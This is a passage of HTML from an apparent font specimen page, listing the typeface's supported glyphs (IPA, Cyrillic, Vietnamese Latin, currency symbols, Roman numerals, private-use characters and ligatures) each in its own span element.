class="glyphs_spec">ə</span>  <span class="glyphs_spec">ʣ</span>  <span class="glyphs_spec">ʾ</span>  <span class="glyphs_spec">ʿ</span>  <span class="glyphs_spec">ˇ</span>  <span class="glyphs_spec">˘</span>  <span class="glyphs_spec">˙</span>  <span class="glyphs_spec">˚</span>  <span class="glyphs_spec">˛</span>  <span class="glyphs_spec">˝</span>  <span class="glyphs_spec">̀</span>  <span class="glyphs_spec">́</span>  <span class="glyphs_spec">̂</span>  <span class="glyphs_spec">̃</span>  <span class="glyphs_spec">̄</span>  <span class="glyphs_spec">̆</span>  <span class="glyphs_spec">̇</span>  <span class="glyphs_spec">̈</span>  <span class="glyphs_spec">̉</span>  <span class="glyphs_spec">̊</span>  <span class="glyphs_spec">̋</span>  <span class="glyphs_spec">̌</span>  <span class="glyphs_spec">̏</span>  <span class="glyphs_spec">̑</span>  <span class="glyphs_spec">̣</span>  <span class="glyphs_spec">̦</span>  <span class="glyphs_spec">̮</span>  <span class="glyphs_spec">̯</span>  <span class="glyphs_spec">̰</span>  <span class="glyphs_spec">̱</span>  <span class="glyphs_spec">̲</span>  <span class="glyphs_spec">ϐ</span>  <span class="glyphs_spec">ϕ</span>  <span class="glyphs_spec">ϵ</span>  <span class="glyphs_spec">϶</span>  <span class="glyphs_spec">Ѐ</span>  <span class="glyphs_spec">Ё</span>  <span class="glyphs_spec">Ђ</span>  <span class="glyphs_spec">Ѓ</span>  <span class="glyphs_spec">Є</span>  <span class="glyphs_spec">Ѕ</span>  <span class="glyphs_spec">І</span>  <span class="glyphs_spec">Ї</span>  <span class="glyphs_spec">Ј</span>  <span class="glyphs_spec">Љ</span>  <span class="glyphs_spec">Њ</span>  <span class="glyphs_spec">Ћ</span>  <span class="glyphs_spec">Ќ</span>  <span class="glyphs_spec">Ѝ</span>  <span class="glyphs_spec">Ў</span>  <span class="glyphs_spec">Џ</span>  <span class="glyphs_spec">А</span>  <span class="glyphs_spec">Б</span>  <span class="glyphs_spec">В</span>  <span class="glyphs_spec">Г</span>  <span class="glyphs_spec">Д</span>  <span class="glyphs_spec">Е</span>  <span class="glyphs_spec">Ж</span>  <span class="glyphs_spec">З</span>  <span class="glyphs_spec">И</span>  <span class="glyphs_spec">Й</span>  <span class="glyphs_spec">К</span>  <span class="glyphs_spec">Л</span>  <span class="glyphs_spec">М</span>  <span class="glyphs_spec">Н</span>  <span class="glyphs_spec">О</span>  <span class="glyphs_spec">П</span>  <span class="glyphs_spec">Р</span>  <span class="glyphs_spec">С</span>  <span class="glyphs_spec">Т</span>  <span class="glyphs_spec">У</span>  <span class="glyphs_spec">Ф</span>  <span class="glyphs_spec">Х</span>  <span class="glyphs_spec">Ц</span>  <span class="glyphs_spec">Ч</span>  <span class="glyphs_spec">Ш</span>  <span class="glyphs_spec">Щ</span>  <span class="glyphs_spec">Ъ</span>  <span class="glyphs_spec">Ы</span>  <span class="glyphs_spec">Ь</span>  <span class="glyphs_spec">Э</span>  <span class="glyphs_spec">Ю</span>  <span class="glyphs_spec">Я</span>  <span class="glyphs_spec">а</span>  <span class="glyphs_spec">б</span>  <span class="glyphs_spec">в</span>  <span class="glyphs_spec">г</span>  <span class="glyphs_spec">д</span>  <span class="glyphs_spec">е</span>  <span class="glyphs_spec">ж</span>  <span class="glyphs_spec">з</span>  <span class="glyphs_spec">и</span>  <span class="glyphs_spec">й</span>  <span class="glyphs_spec">к</span>  <span class="glyphs_spec">л</span>  <span class="glyphs_spec">м</span>  <span class="glyphs_spec">н</span>  <span class="glyphs_spec">о</span>  <span class="glyphs_spec">п</span>  <span class="glyphs_spec">р</span>  <span class="glyphs_spec">с</span>  <span class="glyphs_spec">т</span>  <span class="glyphs_spec">у</span>  <span class="glyphs_spec">ф</span>  <span class="glyphs_spec">х</span>  <span class="glyphs_spec">ц</span>  <span class="glyphs_spec">ч</span>  <span class="glyphs_spec">ш</span>  <span class="glyphs_spec">щ</span>  <span class="glyphs_spec">ъ</span>  <span class="glyphs_spec">ы</span>  <span class="glyphs_spec">ь</span>  <span class="glyphs_spec">э</span>  <span class="glyphs_spec">ю</span>  <span class="glyphs_spec">я</span>  <span class="glyphs_spec">ѐ</span>  <span class="glyphs_spec">ё</span>  <span class="glyphs_spec">ђ</span>  <span class="glyphs_spec">ѓ</span>  <span class="glyphs_spec">є</span>  <span class="glyphs_spec">ѕ</span>  <span class="glyphs_spec">і</span>  <span class="glyphs_spec">ї</span>  <span class="glyphs_spec">ј</span>  <span class="glyphs_spec">љ</span>  <span class="glyphs_spec">њ</span>  <span class="glyphs_spec">ћ</span>  <span class="glyphs_spec">ќ</span>  <span class="glyphs_spec">ѝ</span>  <span class="glyphs_spec">ў</span>  <span class="glyphs_spec">џ</span>  <span class="glyphs_spec">Ҍ</span>  <span class="glyphs_spec">ҍ</span>  <span class="glyphs_spec">Ҏ</span>  <span class="glyphs_spec">ҏ</span>  <span class="glyphs_spec">Ґ</span>  <span class="glyphs_spec">ґ</span>  <span class="glyphs_spec">Ғ</span>  <span class="glyphs_spec">ғ</span>  <span class="glyphs_spec">Ҕ</span>  <span class="glyphs_spec">ҕ</span>  <span class="glyphs_spec">Җ</span>  <span class="glyphs_spec">җ</span>  <span class="glyphs_spec">Ҙ</span>  <span class="glyphs_spec">ҙ</span>  <span class="glyphs_spec">Қ</span>  <span class="glyphs_spec">қ</span>  <span class="glyphs_spec">Ҝ</span>  <span class="glyphs_spec">ҝ</span>  <span class="glyphs_spec">Ҟ</span>  <span class="glyphs_spec">ҟ</span>  <span class="glyphs_spec">Ҡ</span>  <span class="glyphs_spec">ҡ</span>  <span class="glyphs_spec">Ң</span>  <span class="glyphs_spec">ң</span>  <span class="glyphs_spec">Ҥ</span>  <span class="glyphs_spec">ҥ</span>  <span class="glyphs_spec">Ҧ</span>  <span class="glyphs_spec">ҧ</span>  <span class="glyphs_spec">Ҩ</span>  <span class="glyphs_spec">ҩ</span>  <span class="glyphs_spec">Ҫ</span>  <span class="glyphs_spec">ҫ</span>  <span class="glyphs_spec">Ҭ</span>  <span class="glyphs_spec">ҭ</span>  <span class="glyphs_spec">Ү</span>  <span class="glyphs_spec">ү</span>  <span class="glyphs_spec">Ұ</span>  <span class="glyphs_spec">ұ</span>  <span class="glyphs_spec">Ҳ</span>  <span class="glyphs_spec">ҳ</span>  <span class="glyphs_spec">Ҵ</span>  <span class="glyphs_spec">ҵ</span>  <span class="glyphs_spec">Ҷ</span>  <span class="glyphs_spec">ҷ</span>  <span class="glyphs_spec">Ҹ</span>  <span class="glyphs_spec">ҹ</span>  <span class="glyphs_spec">Һ</span>  <span class="glyphs_spec">һ</span>  <span class="glyphs_spec">Ҽ</span>  <span class="glyphs_spec">ҽ</span>  <span class="glyphs_spec">Ҿ</span>  <span class="glyphs_spec">ҿ</span>  <span class="glyphs_spec">Ӏ</span>  <span class="glyphs_spec">Ӂ</span>  <span class="glyphs_spec">ӂ</span>  <span class="glyphs_spec">Ӄ</span>  <span class="glyphs_spec">ӄ</span>  <span class="glyphs_spec">Ӈ</span>  <span class="glyphs_spec">ӈ</span>  <span class="glyphs_spec">Ӌ</span>  <span class="glyphs_spec">ӌ</span>  <span class="glyphs_spec">Ӑ</span>  <span class="glyphs_spec">ӑ</span>  <span class="glyphs_spec">Ӓ</span>  <span class="glyphs_spec">ӓ</span>  <span class="glyphs_spec">Ӕ</span>  <span class="glyphs_spec">ӕ</span>  <span class="glyphs_spec">Ӗ</span>  <span class="glyphs_spec">ӗ</span>  <span class="glyphs_spec">Ә</span>  <span class="glyphs_spec">ә</span>  <span class="glyphs_spec">Ӛ</span>  <span class="glyphs_spec">ӛ</span>  <span class="glyphs_spec">Ӝ</span>  <span class="glyphs_spec">ӝ</span>  <span class="glyphs_spec">Ӟ</span>  <span class="glyphs_spec">ӟ</span>  <span class="glyphs_spec">Ӡ</span>  <span class="glyphs_spec">ӡ</span>  <span class="glyphs_spec">Ӣ</span>  <span class="glyphs_spec">ӣ</span>  <span class="glyphs_spec">Ӥ</span>  <span class="glyphs_spec">ӥ</span>  <span class="glyphs_spec">Ӧ</span>  <span class="glyphs_spec">ӧ</span>  <span class="glyphs_spec">Ө</span>  <span class="glyphs_spec">ө</span>  <span class="glyphs_spec">Ӫ</span>  <span class="glyphs_spec">ӫ</span>  <span class="glyphs_spec">Ӭ</span>  <span class="glyphs_spec">ӭ</span>  <span class="glyphs_spec">Ӯ</span>  <span class="glyphs_spec">ӯ</span>  <span class="glyphs_spec">Ӱ</span>  <span class="glyphs_spec">ӱ</span>  <span class="glyphs_spec">Ӳ</span>  <span class="glyphs_spec">ӳ</span>  <span class="glyphs_spec">Ӵ</span>  <span class="glyphs_spec">ӵ</span>  <span class="glyphs_spec">Ӹ</span>  <span class="glyphs_spec">ӹ</span>  <span class="glyphs_spec">฿</span>  <span class="glyphs_spec">Ḍ</span>  <span class="glyphs_spec">ḍ</span>  <span class="glyphs_spec">Ḏ</span>  <span class="glyphs_spec">ḏ</span>  <span class="glyphs_spec">Ḥ</span>  <span class="glyphs_spec">ḥ</span>  <span class="glyphs_spec">Ḧ</span>  <span class="glyphs_spec">ḧ</span>  <span class="glyphs_spec">Ḫ</span>  <span class="glyphs_spec">ḫ</span>  <span class="glyphs_spec">Ḷ</span>  <span class="glyphs_spec">ḷ</span>  <span class="glyphs_spec">Ḹ</span>  <span class="glyphs_spec">ḹ</span>  <span class="glyphs_spec">Ṃ</span>  <span class="glyphs_spec">ṃ</span>  <span class="glyphs_spec">Ṅ</span>  <span class="glyphs_spec">ṅ</span>  <span class="glyphs_spec">Ṇ</span>  <span class="glyphs_spec">ṇ</span>  <span class="glyphs_spec">Ṙ</span>  <span class="glyphs_spec">ṙ</span>  <span class="glyphs_spec">Ṛ</span>  <span class="glyphs_spec">ṛ</span>  <span class="glyphs_spec">Ṝ</span>  <span class="glyphs_spec">ṝ</span>  <span class="glyphs_spec">Ṣ</span>  <span class="glyphs_spec">ṣ</span>  <span class="glyphs_spec">Ṭ</span>  <span class="glyphs_spec">ṭ</span>  <span class="glyphs_spec">Ṯ</span>  <span class="glyphs_spec">ṯ</span>  <span class="glyphs_spec">Ẁ</span>  <span class="glyphs_spec">ẁ</span>  <span class="glyphs_spec">Ẃ</span>  <span class="glyphs_spec">ẃ</span>  <span class="glyphs_spec">Ẅ</span>  <span class="glyphs_spec">ẅ</span>  <span class="glyphs_spec">Ẓ</span>  <span class="glyphs_spec">ẓ</span>  <span class="glyphs_spec">ẗ</span>  <span class="glyphs_spec">Ạ</span>  <span class="glyphs_spec">ạ</span>  <span class="glyphs_spec">Ả</span>  <span class="glyphs_spec">ả</span>  <span class="glyphs_spec">Ấ</span>  <span class="glyphs_spec">ấ</span>  <span class="glyphs_spec">Ầ</span>  <span class="glyphs_spec">ầ</span>  <span class="glyphs_spec">Ẩ</span>  <span class="glyphs_spec">ẩ</span>  <span class="glyphs_spec">Ẫ</span>  <span class="glyphs_spec">ẫ</span>  <span class="glyphs_spec">Ậ</span>  <span class="glyphs_spec">ậ</span>  <span class="glyphs_spec">Ắ</span>  <span class="glyphs_spec">ắ</span>  <span class="glyphs_spec">Ằ</span>  <span class="glyphs_spec">ằ</span>  <span class="glyphs_spec">Ẳ</span>  <span class="glyphs_spec">ẳ</span>  <span class="glyphs_spec">Ẵ</span>  <span class="glyphs_spec">ẵ</span>  <span class="glyphs_spec">Ặ</span>  <span class="glyphs_spec">ặ</span>  <span class="glyphs_spec">Ẹ</span>  <span class="glyphs_spec">ẹ</span>  <span class="glyphs_spec">Ẻ</span>  <span class="glyphs_spec">ẻ</span>  <span class="glyphs_spec">Ẽ</span>  <span class="glyphs_spec">ẽ</span>  <span class="glyphs_spec">Ế</span>  <span class="glyphs_spec">ế</span>  <span class="glyphs_spec">Ề</span>  <span class="glyphs_spec">ề</span>  <span class="glyphs_spec">Ể</span>  <span class="glyphs_spec">ể</span>  <span class="glyphs_spec">Ễ</span>  <span class="glyphs_spec">ễ</span>  <span class="glyphs_spec">Ệ</span>  <span class="glyphs_spec">ệ</span>  <span class="glyphs_spec">Ỉ</span>  <span class="glyphs_spec">ỉ</span>  <span class="glyphs_spec">Ị</span>  <span class="glyphs_spec">ị</span>  <span class="glyphs_spec">Ọ</span>  <span class="glyphs_spec">ọ</span>  <span class="glyphs_spec">Ỏ</span>  <span class="glyphs_spec">ỏ</span>  <span class="glyphs_spec">Ố</span>  <span class="glyphs_spec">ố</span>  <span class="glyphs_spec">Ồ</span>  <span class="glyphs_spec">ồ</span>  <span class="glyphs_spec">Ổ</span>  <span class="glyphs_spec">ổ</span>  <span class="glyphs_spec">Ỗ</span>  <span class="glyphs_spec">ỗ</span>  <span class="glyphs_spec">Ộ</span>  <span class="glyphs_spec">ộ</span>  <span class="glyphs_spec">Ớ</span>  <span class="glyphs_spec">ớ</span>  <span class="glyphs_spec">Ờ</span>  <span class="glyphs_spec">ờ</span>  <span class="glyphs_spec">Ở</span>  <span class="glyphs_spec">ở</span>  <span class="glyphs_spec">Ỡ</span>  <span class="glyphs_spec">ỡ</span>  <span class="glyphs_spec">Ợ</span>  <span class="glyphs_spec">ợ</span>  <span class="glyphs_spec">Ụ</span>  <span class="glyphs_spec">ụ</span>  <span class="glyphs_spec">Ủ</span>  <span class="glyphs_spec">ủ</span>  <span class="glyphs_spec">Ứ</span>  <span class="glyphs_spec">ứ</span>  <span class="glyphs_spec">Ừ</span>  <span class="glyphs_spec">ừ</span>  <span class="glyphs_spec">Ử</span>  <span class="glyphs_spec">ử</span>  <span class="glyphs_spec">Ữ</span>  <span class="glyphs_spec">ữ</span>  <span class="glyphs_spec">Ự</span>  <span class="glyphs_spec">ự</span>  <span class="glyphs_spec">Ỳ</span>  <span class="glyphs_spec">ỳ</span>  <span class="glyphs_spec">Ỵ</span>  <span class="glyphs_spec">ỵ</span>  <span class="glyphs_spec">Ỷ</span>  <span class="glyphs_spec">ỷ</span>  <span class="glyphs_spec">Ỹ</span>  <span class="glyphs_spec">ỹ</span>  <span class="glyphs_spec">‖</span>  <span class="glyphs_spec">‱</span>  <span class="glyphs_spec">※</span>  <span class="glyphs_spec">‽</span>  <span class="glyphs_spec">⁅</span>  <span class="glyphs_spec">⁆</span>  <span class="glyphs_spec">⁒</span>  <span class="glyphs_spec">₠</span>  <span class="glyphs_spec">₡</span>  <span class="glyphs_spec">₤</span>  <span class="glyphs_spec">₦</span>  <span class="glyphs_spec">₩</span>  <span class="glyphs_spec">₫</span>  <span class="glyphs_spec">₱</span>  <span class="glyphs_spec">₽</span>  <span class="glyphs_spec">℃</span>  <span class="glyphs_spec">ℇ</span>  <span class="glyphs_spec">℉</span>  <span class="glyphs_spec">ℎ</span>  <span class="glyphs_spec">ℓ</span>  <span class="glyphs_spec">№</span>  <span class="glyphs_spec">℗</span>  <span class="glyphs_spec">℞</span>  <span class="glyphs_spec">℠</span>  <span class="glyphs_spec">℡</span>  <span class="glyphs_spec">Ω</span>  <span class="glyphs_spec">℧</span>  <span class="glyphs_spec">℮</span>  <span class="glyphs_spec">ℹ</span>  <span class="glyphs_spec">⅁</span>  <span class="glyphs_spec">⅂</span>  <span class="glyphs_spec">⅃</span>  <span class="glyphs_spec">⅄</span>  <span class="glyphs_spec">Ⅰ</span>  <span class="glyphs_spec">Ⅱ</span>  <span class="glyphs_spec">Ⅲ</span>  <span class="glyphs_spec">Ⅳ</span>  <span class="glyphs_spec">Ⅴ</span>  <span class="glyphs_spec">Ⅵ</span>  <span class="glyphs_spec">Ⅶ</span>  <span class="glyphs_spec">Ⅷ</span>  <span class="glyphs_spec">Ⅸ</span>  <span class="glyphs_spec">Ⅹ</span>  <span class="glyphs_spec">Ⅺ</span>  <span class="glyphs_spec">Ⅻ</span>  <span class="glyphs_spec">Ⅼ</span>  <span class="glyphs_spec">Ⅽ</span>  <span class="glyphs_spec">Ⅾ</span>  <span class="glyphs_spec">Ⅿ</span>  <span class="glyphs_spec">ⅰ</span>  <span class="glyphs_spec">ⅱ</span>  <span class="glyphs_spec">ⅲ</span>  <span class="glyphs_spec">ⅳ</span>  <span class="glyphs_spec">ⅴ</span>  <span class="glyphs_spec">ⅵ</span>  <span class="glyphs_spec">ⅶ</span>  <span class="glyphs_spec">ⅷ</span>  <span class="glyphs_spec">ⅸ</span>  <span class="glyphs_spec">ⅹ</span>  <span class="glyphs_spec">ⅺ</span>  <span class="glyphs_spec">ⅻ</span>  <span class="glyphs_spec">ⅼ</span>  <span class="glyphs_spec">ⅽ</span>  <span class="glyphs_spec">ⅾ</span>  <span class="glyphs_spec">ⅿ</span>  <span class="glyphs_spec">∓</span>  <span class="glyphs_spec">∕</span>  <span class="glyphs_spec">∢</span>  <span class="glyphs_spec">⋆</span>  <span class="glyphs_spec">⌀</span>  <span class="glyphs_spec">␢</span>  <span class="glyphs_spec">␣</span>  <span class="glyphs_spec">◦</span>  <span class="glyphs_spec">♪</span>  <span class="glyphs_spec">⚭</span>  <span class="glyphs_spec">⚮</span>  <span class="glyphs_spec">⟦</span>  <span class="glyphs_spec">⟧</span>  <span class="glyphs_spec">⩽</span>  <span class="glyphs_spec">⩾</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">ﬀ</span>  <span class="glyphs_spec">ﬁ</span>  <span class="glyphs_spec">ﬂ</span>  <span class="glyphs_spec">ﬃ</span>  <span class="glyphs_spec">ﬄ</span>
					</p>


					<ul class="t1 tags s13">
